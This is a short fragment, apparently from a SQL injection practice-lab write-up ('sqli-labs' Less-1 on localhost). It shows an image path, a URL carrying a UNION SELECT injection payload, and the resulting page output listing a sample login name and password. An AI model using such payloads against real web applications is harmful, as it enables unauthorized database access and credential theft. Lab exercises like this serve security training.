 localhost/sqli/Less-1/?id=1' union select 1,2,3 --+
Welcome
Your Login name:User1
Your Password:User@3123